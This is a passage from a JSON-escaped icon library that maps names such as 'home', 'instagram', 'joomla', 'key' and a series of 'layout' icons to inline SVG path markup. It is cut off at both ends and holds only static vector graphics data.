1.508 0.624 1.833-0.291 1.229-1.011 1.877-1.773 2.563-0.935 0.841-1.9 1.71-1.9 3.558h1c0-1.402 0.692-2.026 1.569-2.815 0.804-0.724 1.715-1.544 2.077-3.078 0.149-0.634-0.083-1.76-0.813-2.682z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"home\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 16h-3v-6h-5v6h-3v-9h-1v10h13v-10h-1v9zM7 16v-5h3v5h-3zM16.796 6.473l-0.592 0.807-7.704-5.66-7.704 5.658-0.592-0.806 8.296-6.092 8.296 6.093z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"html5\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.54 0.5l-1.28 14.379-5.78 1.621-5.74-1.621-1.28-14.379h14.080zM12.92 3.439h-8.84l0.47 5.34h6.121l-0.222 2.279-1.969 0.532-1.96-0.531-0.13-1.399h-1.749l0.22 2.779 3.62 1h0.039v-0.010l3.591-0.99 0.5-5.44h-6.441l-0.15-1.81h6.74l0.16-1.75z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"hummer\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9 4h5.625l-3.609-4h-7.016v4h4v3.723h-1.125v9.277h3.25v-9.277h-1.125v-3.723zM5 1h5.571l1.805 2h-7.376v-2zM9.125 16h-1.25v-7.277h1.25v7.277z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"id-badge\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 3v12h17v-12h-17zM16 14h-15v-10h15v10zM2.562 13.511l-1-0.022c0.033-1.43 1.398-2.652 3.309-3.017v-0.326c-0.248-0.259-0.425-0.61-0.545-0.923-0.162-0.116-0.302-0.294-0.399-0.516-0.185-0.41-0.153-0.821 0.063-1.068-0.004-0.074-0.006-0.147-0.006-0.217l-0.002-0.184c-0.006-0.537-0.016-1.42 0.929-1.584 0.194-0.339 0.483-0.627 1.179-0.651 1.123-0.035 1.916 0.378 2.185 1.151 0.091 0.265 0.006 0.485-0.056 0.645-0.059 0.152-0.115 0.295-0.082 0.564 0.013 0.107 0.011 0.212 0.003 0.312 0.175 0.237 0.211 0.597 0.082 0.975-0.095 0.273-0.249 0.484-0.434 0.608-0.111 0.287-0.27 0.604-0.487 0.845v0.377c1.909 0.375 3.228 1.571 3.261 3.008l-1 0.023c-0.023-1.021-1.21-1.908-2.823-2.109l-0.438-0.055v-1.709l0.2-0.15c0.106-0.080 0.271-0.321 0.415-0.761l0.135-0.344 0.074-0.631c0.014-0.106 0.027-0.207 0.019-0.268-0.062-0.52 0.066-0.85 0.142-1.046 0.005-0.014 0.009-0.023 0.012-0.031-0.21-0.396-0.879-0.413-1.171-0.406-0.277 0.011-0.297 0.050-0.351 0.153-0.068 0.132-0.229 0.442-0.637 0.478-0.092 0.008-0.121 0.027-0.121 0.027-0.041 0.064-0.038 0.367-0.036 0.568l0.001 0.195c0 0.141 0.010 0.292 0.029 0.446l0.070 0.573 0.12 0.021 0.003 0.248c0.154 0.466 0.339 0.721 0.451 0.798l0.215 0.149v1.687l-0.442 0.052c-1.612 0.189-2.844 1.098-2.867 2.115zM15 8h-5v-1h5v1zM14 10h-4v-1h4v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"image\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 1v15h15v-15h-15zM15 15h-13v-2h13v2zM2 12v-10h13v10h-13zM14.203 10.165l-0.697 0.717-2.417-2.349-1.554 1.676-2.486-4.415-3.401 4.975-0.826-0.564 4.31-6.303 2.604 4.622 1.317-1.422 3.15 3.063z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"import\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 13.677l-4.853-4.83 0.705-0.709 3.648 3.631v-10.797h1v10.797l3.647-3.63 0.705 0.709-4.852 4.829zM16 9.030v6.47c0 0.276-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.224-0.5-0.5v-6.475h-1v6.475c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.47h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"infinite\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 8c0 2.206-1.794 4-4 4-1.197 0-2.31-0.532-3.074-1.452l-0.002 0.001-0.014-0.018c-0.011-0.014-0.026-0.023-0.038-0.038l0.004-0.003-3.634-4.482c-0.569-0.64-1.386-1.008-2.242-1.008-1.654 0-3 1.346-3 3 0 1.654 1.346 3 3 3 0.915 0 1.769-0.41 2.342-1.125l0.009 0.007 0.817-1.012 0.778 0.628-0.823 1.019-0.010-0.008c-0.763 0.947-1.897 1.491-3.113 1.491-2.206 0-4-1.794-4-4 0-2.206 1.794-4 4-4 1.12 0 2.186 0.477 2.943 1.301l0.008-0.006 0.042 0.052 3.698 4.56c0.573 0.693 1.409 1.093 2.309 1.093 1.654 0 3-1.346 3-3 0-1.654-1.346-3-3-3-0.846 0-1.65 0.362-2.22 0.989l-0.948 1.175-0.778-0.628 0.948-1.175-0.004-0.003c0.76-0.863 1.855-1.358 3.002-1.358 2.206 0 4 1.794 4 4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"info-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM9 12.369h0.979v1h-2.958v-1h0.979v-4.42h-0.946v-1h1.946v5.42zM7.185 4.986c0-0.545 0.441-0.986 0.986-0.986s0.985 0.441 0.985 0.986c0 0.543-0.44 0.984-0.985 0.984s-0.986-0.441-0.986-0.984z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"info\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.8 14.276v1h-4.6v-1h1.8v-7.431h-1.75v-1h2.75v8.431h1.8zM7.988 4.045c0.848 0 1.532-0.686 1.532-1.532 0-0.847-0.685-1.534-1.532-1.534-0.849 0-1.534 0.687-1.534 1.534 0 0.846 0.686 1.532 1.534 1.532z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"ink-pen\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 0v6.499l5.466 9.499 5.534-9.498v-6.5h-11zM8.471 14h0.002l-0.001 0.002-0.001-0.002zM8.5 6c-0.552 0-1-0.449-1-1s0.448-1 1-1 1 0.449 1 1-0.448 1-1 1zM13 6.23l-4 6.866v-6.167c0.86-0.223 1.5-1 1.5-1.929 0-1.103-0.897-2-2-2s-2 0.897-2 2c0 0.929 0.64 1.706 1.5 1.929v6.254l-4-6.952v-5.231h9v5.23z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"instagram\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13 0h-9c-2.2 0-4 1.8-4 4v9c0 2.2 1.8 4 4 4h9c2.2 0 4-1.8 4-4v-9c0-2.2-1.8-4-4-4zM16 13c0 1.654-1.346 3-3 3h-9c-1.654 0-3-1.346-3-3v-6h3.207c-0.286 0.61-0.457 1.283-0.457 2 0 2.619 2.131 4.75 4.75 4.75s4.75-2.131 4.75-4.75c0-0.717-0.171-1.39-0.457-2h3.207v6zM12.25 9c0 2.068-1.682 3.75-3.75 3.75s-3.75-1.682-3.75-3.75 1.682-3.75 3.75-3.75 3.75 1.682 3.75 3.75zM12.152 6c-0.872-1.059-2.176-1.75-3.652-1.75s-2.78 0.691-3.652 1.75h-3.848v-2c0-1.654 1.346-3 3-3h9c1.654 0 3 1.346 3 3v2h-3.848zM14.454 2.722v1.298c0 0.299-0.244 0.543-0.542 0.543h-1.368c-0.3-0.001-0.544-0.245-0.544-0.543v-1.298c0-0.299 0.244-0.543 0.544-0.543h1.368c0.298 0 0.542 0.244 0.542 0.543z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"Italic\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.895 2.014l-5.691 12.986h0.796v1h-3v-1h1.111l5.691-12.986h-0.802v-1h3v1h-1.105z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"joomla\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.979 12.011l-1.573 1.583-0.312 0.312c-0.917 0.906-2.198 1.219-3.364 0.927-0.22 0.959-1.074 1.667-2.094 1.667-1.177 0-2.136-0.959-2.136-2.146 0-1.009 0.698-1.864 1.646-2.082-0.302-1.178 0.010-2.47 0.927-3.386l0.125-0.125 1.573 1.584-0.114 0.114c-0.521 0.51-0.51 1.343 0 1.863 0.51 0.511 1.344 0.511 1.854 0l0.313-0.312 1.573-1.584 1.677-1.666 1.573 1.584-1.668 1.667zM8.219 3.365l-1.583 1.582-0.126-0.125c-0.51-0.51-1.344-0.51-1.854 0-0.51 0.511-0.51 1.355 0 1.865l3.552 3.552-1.572 1.583-1.677-1.667-1.573-1.582-0.313-0.312c-0.959-0.948-1.25-2.313-0.886-3.532-0.958-0.208-1.666-1.062-1.666-2.083 0-1.188 0.959-2.146 2.136-2.146 1.073 0 1.948 0.781 2.114 1.792 1.156-0.271 2.417 0.053 3.323 0.947l0.125 0.126zM14.625 4.771c0.344 1.197 0.041 2.541-0.906 3.489l-0.125 0.125-1.573-1.584 0.125-0.124c0.51-0.511 0.51-1.345 0-1.855-0.51-0.51-1.344-0.51-1.854 0l-3.563 3.564-1.583-1.584 1.677-1.667 1.583-1.582 0.302-0.313c0.948-0.947 2.302-1.25 3.511-0.895 0.145-1.043 1.041-1.845 2.125-1.845 1.177 0 2.136 0.959 2.136 2.146-0.001 1.083-0.813 1.979-1.855 2.125zM14.364 16.5c-1.041 0-1.906-0.739-2.104-1.719-1.208 0.374-2.594 0.084-3.552-0.875l-0.114-0.125 1.573-1.583 0.125 0.124c0.51 0.511 1.344 0.511 1.854 0 0.51-0.51 0.51-1.343 0-1.854l-0.312-0.313-3.251-3.249 1.583-1.584 3.25 3.251 0.303 0.312c0.906 0.906 1.229 2.188 0.937 3.354 1.042 0.146 1.844 1.032 1.844 2.114 0 1.188-0.958 2.147-2.136 2.147z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"jsfiddle\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.5 10.867c0 1.711-1.414 3.102-3.148 3.102-0.062 0-0.117-0.008-0.172-0.008h-9.508c-1.75-0.102-3.172-1.438-3.172-3.172 0-1.164 0.633-2.18 1.578-2.734-0.062-0.203-0.094-0.414-0.094-0.641 0-1.195 0.977-2.164 2.195-2.164 0.5 0 0.969 0.172 1.344 0.453 0.766-1.578 2.391-2.672 4.289-2.672 2.633 0 4.758 2.102 4.758 4.688 0 0.094-0.008 0.188-0.008 0.281 1.133 0.469 1.938 1.578 1.938 2.867zM6.438 12.141c0.766 0 1.32-0.242 1.875-0.773-0.227-0.281-0.477-0.555-0.711-0.836-0.32 0.312-0.672 0.508-1.125 0.508-0.555 0-1.031-0.367-1.031-0.945 0-0.57 0.477-0.945 1.016-0.945 1.719 0 2.086 3 4.586 3 1.219 0 2.25-0.766 2.25-2.047 0-1.297-1.039-2.055-2.273-2.055-0.766 0-1.336 0.219-1.883 0.758 0.25 0.273 0.484 0.562 0.727 0.844 0.312-0.305 0.664-0.5 1.109-0.5 0.516 0 1.031 0.367 1.031 0.914 0 0.602-0.438 0.984-1.023 0.984-1.664 0-2.109-3-4.547-3-1.211 0-2.281 0.742-2.281 2.031-0.002 1.319 1.037 2.062 2.28 2.062z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"key\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.811 6.299l0.707-0.707-1.733-1.733 0.757-0.753-0.705-0.709-8.146 8.107c-0.484-0.336-1.070-0.535-1.703-0.535-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3c0-0.661-0.222-1.268-0.585-1.764l5.264-5.238 1.738 1.738 0.707-0.707-1.737-1.736 0.701-0.698 1.735 1.735zM3.987 14.969c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layers-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11 1h-11v9h11v-9zM10 9h-9v-7h9v7zM14 13h-11v-1.981h1v0.981h9v-7h-0.994v-1h1.994v9zM17 7v9h-11v-1.981h1v0.981h9v-7h-0.994v-1h1.994z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layers\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13 1h-13v11h13v-11zM12 11h-11v-9h11v9zM17 5v11h-13v-3.031h1v2.031h11v-9h-2.016v-1h3.016z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-accordion-list\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M4 0v9h13v-9h-13zM16 8h-11v-7h11v7zM0 3h3v-3h-3v3zM1 1h1v1h-1v-1zM4 13h13v-3h-13v3zM5 11h11v1h-11v-1zM0 13h3v-3h-3v3zM1 11h1v1h-1v-1zM4 17h13v-3h-13v3zM5 15h11v1h-11v-1zM0 17h3v-3h-3v3zM1 15h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-accordion-merged\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0v17h17v-17h-17zM16 1v9h-15v-9h15zM16 11v2h-15v-2h15zM1 16v-2h15v2h-15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-accordion-separated\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0v3h17v-3h-17zM16 2h-15v-1h15v1zM0 13h17v-9h-17v9zM1 5h15v7h-15v-7zM0 17h17v-3h-17v3zM1 15h15v1h-15v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-column2-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0h8v17h-8v-17zM9 0v17h8v-17h-8z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-column2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 17h8v-17h-8v17zM1 1h6v15h-6v-15zM9 0v17h8v-17h-8zM16 16h-6v-15h6v15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-column3-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0h5v17h-5v-17zM6 17h5v-17h-5v17zM12 0v17h5v-17h-5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-column3\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 17h5v-17h-5v17zM1 1h3v15h-3v-15zM6 17h5v-17h-5v17zM7 1h3v15h-3v-15zM12 0v17h5v-17h-5zM16 16h-3v-15h3v15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-column4-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 0h3v17h-3v-17zM5 17h3v-17h-3v17zM9 17h3v-17h-3v17zM13 0v17h3v-17h-3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-column4\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 17h3v-17h-3v17zM2 1h1v15h-1v-15zM5 17h3v-17h-3v17zM6 1h1v15h-1v-15zM9 17h3v-17h-3v17zM10 1h1v15h-1v-15zM13 0v17h3v-17h-3zM15 16h-1v-15h1v15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-cta-btn-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 7h-7v-1h7v1zM8.007 9h5v-1h-5v1zM17 3v10h-17v-10h17zM16 4h-15v8h15v-8zM7 6h-5v2h5v-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-cta-btn-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9 7h-7v-1h7v1zM3.993 9h5v-1h-5v1zM17 3v10h-17v-10h17zM16 4h-15v8h15v-8zM15 6h-5v2h5v-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-cta-center\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 8h-11v-1h11v1zM17 3v11h-17v-11h17zM16 4h-15v9h15v-9zM6.357 11h4.286v-2h-4.286v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-cta-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 3v11h17v-11h-17zM16 13h-15v-9h15v9zM13 8h-10v-1h10v1zM8 11h-5v-2h5v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-cta-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 3v11h17v-11h-17zM16 13h-15v-9h15v9zM14 8h-10v-1h10v1zM9 9h5v2h-5v-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-grid2-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0h7v7h-7v-7zM9 0v7h7v-7h-7zM0 16h7v-7h-7v7zM9 16h7v-7h-7v7z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-grid2-thumb\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 2h3v3h-3v-3zM9 5h3v-3h-3v3zM0 13h3v-3h-3v3zM9 13h3v-3h-3v3zM4 3h4v-1h-4v1zM4 5h4v-1h-4v1zM13 2v1h4v-1h-4zM13 5h4v-1h-4v1zM7 5.999h-3v1h3v-1zM16 5.999h-3v1h3v-1zM4 11h4v-1h-4v1zM4 13h4v-1h-4v1zM13 11h4v-1h-4v1zM13 13h4v-1h-4v1zM4 